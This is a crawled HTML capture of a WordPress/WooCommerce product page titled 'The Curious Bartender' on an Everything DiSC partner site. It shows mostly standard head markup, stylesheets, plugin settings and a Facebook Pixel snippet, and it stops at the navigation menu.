

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discafrica.com/product/the-curious-bartender/
body_size: 14402
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>The Curious Bartender &#8211; Discafrica</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Discafrica &raquo; Feed" href="https://discafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discafrica &raquo; Comments Feed" href="https://discafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discafrica &raquo; The Curious Bartender Comments Feed" href="https://discafrica.com/product/the-curious-bartender/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discafrica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discafrica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://discafrica.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://discafrica.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://discafrica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://discafrica.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://discafrica.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://discafrica.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://discafrica.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://discafrica.com/wp-content/themes/act/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://discafrica.com/wp-content/themes/act/dist/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-base-css' href='https://discafrica.com/wp-content/themes/act/css/one-page-base.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='act-act-css' href='https://discafrica.com/wp-content/themes/act/css/act.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://discafrica.com/wp-content/themes/act/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hover-effects-css' href='https://discafrica.com/wp-content/themes/act/css/hover-effects.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://discafrica.com/wp-content/themes/act/js/plugins/remodal/remodal.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://discafrica.com/wp-content/themes/act/js/plugins/remodal/remodal-default-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://discafrica.com/wp-content/themes/act/js/plugins/prettyPhoto_uncompressed_3.1.5/css/prettyPhoto.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://discafrica.com/wp-content/themes/act/js/plugins/bootstrap-datetimepicker-master/build/css/bootstrap-datetimepicker.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinyscrollbar-css' href='https://discafrica.com/wp-content/themes/act/js/plugins/tinyscrollbar-master/examples/simple/tinyscrollbar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://discafrica.com/wp-content/themes/act/font-awesome-4.6.3/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='act-woocommerce-css' href='https://discafrica.com/wp-content/themes/act/css/act-woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='act-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300%2C400italic%7COpen+Sans+Condensed%3A300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='act-style-css' href='https://discafrica.com/wp-content/themes/act-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='seamless_donations_css-css' href='https://discafrica.com/wp-content/plugins/seamless-donations/css/classic-styles.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seamless_javascript_code-js-extra">
/* <![CDATA[ */
var dgxDonateAjax = {"ajaxurl":"https:\/\/discafrica.com\/wp-admin\/admin-ajax.php","nonce":"94f438be99","postalCodeRequired":["AU","AT","BE","BR","CA","CN","CZ","DK","FO","FI","FR","DE","GR","GL","HU","IN","ID","IT","JP","KR","LI","LU","MY","MX","MC","NL","NO","PH","PL","PT","RU","SZ","ZA","ES","SE","CH","TH","TR","SG","GB","US"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/seamless-donations/js/seamless-donations.js?ver=6.7.1" id="seamless_javascript_code-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/seamless-donations/library/node-uuid/uuid.js?ver=6.7.1" id="seamless_javascript_uuid-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://discafrica.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/discafrica.com\/wp-admin\/admin-ajax.php","checkout_nonce":"3979efc1c8","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.33.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/discafrica.com\/wp-admin\/admin-ajax.php","ajaxNonce":"d533bc0871","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"93931241729d29cc87804ee9fdb456a9","session_nonce_cookie_name":"wp-give_session_reset_nonce_93931241729d29cc87804ee9fdb456a9","session_cookie_name":"wp-give_session_93931241729d29cc87804ee9fdb456a9","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/discafrica.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discafrica.com/wp-content/plugins/give/assets/dist/js/give.js?ver=1c38f856714bc980" id="give-js"></script>
<link rel="https://api.w.org/" href="https://discafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discafrica.com/wp-json/wp/v2/product/1798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="https://discafrica.com/product/the-curious-bartender/" />
<link rel='shortlink' href='https://discafrica.com/?p=1798' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscafrica.com%2Fproduct%2Fthe-curious-bartender%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discafrica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscafrica.com%2Fproduct%2Fthe-curious-bartender%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1855049644711231'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=1855049644711231&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Give v2.33.4" />

<style type="text/css">

 
body{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h1{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}



 
h2{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h3{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h4{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h5{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
h6{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}


 
p{ 
;
;
;
;
 ;
 ;
 ;
 ;
 ;
 ;
}

.container-wide {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.navbar {
    padding: 0 !important;
    background-color: #000000 !important;
}


#donate-homepage.donate{
	display:inherit !important;
}

@media (max-width: 780px) {
#donate-homepage.donate{
	display:none !important;
}
}

.navbar-brand-home	img {
    width: 60px;
    height: auto;
    margin-top: -.4em;
}
#template-header .navbar-default{
	margin-top:0;
}

/* Logo Size */
.navbar-brand-home img {
    width: 150px;
}

.top-nav-collapse .navbar-brand-home img {
    width: 90px;
}

/* Header Colors */
.top-nav-collapse {
  background: #000000;
}

.page-template-donors .navbar{
  background: #000000;
}

.nav .dropdown-menu {
    background: #000000;
}

.navbar-custom li a {
    color: #fff;
}

.top-nav-collapse li a:hover, .top-nav-collapse li.active a, .top-nav-collapse li.active-subpage a{
	background:  !important;
    color: #fff !important;
}

@media (min-width: 780px){
.navbar-custom .nav li a:hover, .navbar-custom .nav li a:focus, .navbar-custom .nav li.active a {
    color: #fff !important
}
}
/* Header Donate Button */
.donate.bg-brand-tertiary {
    background: #ec601c;
}

.donate.bg-brand-tertiary:hover {
    background: #ad420e;
}


/* Footer Colors */
.footer-top {
    background-color: #2b3436;
}

.footer-bottom {
    background-color: #202628;
}

#footer small {
    color: #fff;
}

/* Main Colors */
.tribe-events-button, #tribe-events .tribe-events-button {
    background-color: #ec601c !important;
}

.bg-brand-tertiary {
  background: #ec601c;
}

.progress-bar-tertiary {
  background-color: #ec601c;
}

.panel-campaign #cf_percent_bar {
background-color: #ec601c;
}

.tab-down-tertiary {
  background-color: #ec601c;
}

.tab-down-tertiary:before {
  background-image: radial-gradient(circle at 0% 100%, rgba(204, 0, 0, 0) 14px, #ec601c 15px);
}

.tab-down-tertiary:after {
  background-image: radial-gradient(circle at 100% 100%, rgba(204, 0, 0, 0) 14px, #ec601c 15px);
}

[id^="blog"] .post-details .fa {
  color: #ec601c;
}

.progress-bar-tertiary {
  background-color: #ec601c;
}

.donate:hover, .btn-tertiary:hover, .btn-tertiary:active, .btn-tertiary:focus {
  background-color: #ad420e;
}

.btn i.text-primary {
  color: #64bf9e !important;
}

.bg-brand-primary {
  background: #64bf9e;
}

.btn-primary {
  border: 1px solid #64bf9e;
}

 .btn-primary {
  background-color: #64bf9e;
}


.footer-top .col-md-3 ul li:before {
  color: #64bf9e !important;
}

.btn i.text-primary:hover {
  color: #378669 !important;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus {
  background-color: #378669;
  border: 1px solid #378669;
}

.btn-outline:hover, .btn-outline:active, .btn-outline:focus {
    background: #64bf9e;
}

#fundraiser-bar form button.migla_donate_now{
    background: #64bf9e !important;
}

#fundraiser-bar form button.migla_donate_now:hover {
    background-color: #378669 !important;
}

.blog-slider .owl-controls .owl-buttons .owl-prev,
.blog-slider .owl-controls .owl-buttons .owl-next {
    background: #64bf9e;
}

.blog-slider .owl-controls .owl-buttons .owl-prev:hover,
.blog-slider .owl-controls .owl-buttons .owl-next:hover {
    background: #378669;
}

a, .text-primary {
    color: #64bf9e;
}

a:hover, a:active {
    color: #378669;
}

</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://discafrica.com/wp-content/uploads/2016/09/Workplace-Circle_small-80x80.png" sizes="32x32" />
<link rel="icon" href="https://discafrica.com/wp-content/uploads/2016/09/Workplace-Circle_small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discafrica.com/wp-content/uploads/2016/09/Workplace-Circle_small.png" />
<meta name="msapplication-TileImage" content="https://discafrica.com/wp-content/uploads/2016/09/Workplace-Circle_small.png" />
</head>
<body class="product-template-default single single-product postid-1798 theme-act woocommerce woocommerce-page woocommerce-no-js give-test-mode give-page" id="page-top" data-spy="scroll" data-target=".navbar-fixed-top">

    <!-- preloader -->
    <div id="preloader-wrapper">
        <div class="preloader">
        </div>
    </div><!-- / preloader -->
        
    <!--=== NAVIGATION ===-->
	   
      <nav class="navbar navbar-custom navbar-fixed-top " role="navigation">
          <div class="container-wide">
                  <div class="navbar-header">
                      <ul class="list-unstyled list-inline pull-right">
                          <li>
                              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                  <i class="fa fa-bars"></i>
                              </button>     
                          </li>
						      
                      </ul>         
                                                  <a class="navbar-brand-home navbar-brand" title="Discafrica" href="https://discafrica.com/"><img src="http://discafrica.com/wp-content/uploads/2016/09/Everything-DiSC.jpg" alt="Discafrica" /></a>
                        
                  </div>
  
              <!-- Collect the nav links, forms, and other content for toggling -->
              <div class="collapse navbar-collapse navbar-right navbar-main-collapse">
			  
					<ul id="menu-menu-1" class="nav navbar-nav"><li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#starter-page" ><span>Home</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#about" ><span>About</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#process" ><span>Process</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#news-and-events" ><span>Events</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#spotlight" ><span>Become a Partner</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#everything-disc" ><span>Solutions</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#take-action" ><span>Take Action</span></a></li>
<li  class=" page-scroll menu-item menu-item-type-post_type menu-item-object-page"><a class="not-dropdown"  href="https://discafrica.com/#contact" ><span>Contact</span></a></li>
